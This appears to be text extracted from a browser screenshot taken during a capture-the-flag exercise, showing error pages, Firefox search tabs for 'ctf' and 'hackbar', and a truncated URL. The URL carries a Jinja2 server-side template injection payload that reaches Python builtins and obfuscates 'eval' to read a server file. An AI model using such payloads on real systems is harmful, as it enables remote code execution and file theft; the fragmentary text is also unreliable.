 Server error
404 Not Found
“ctf”的搜索结果 - Firefox 附加
页面载入出错
“hackbar”的搜索结果 - Firefox
47.96.118.255:2333/{{config.items()[51][1].__builtins__['ev'+'al']("open('/usr/local/lib/python2.7/site-packages/jinja2/runtime.py').re
Internal Error
The server encountered an internal error and was unable to complete your request.
Apache/2.4.10 (Debian) Server at 47.96.118.255 Port 2333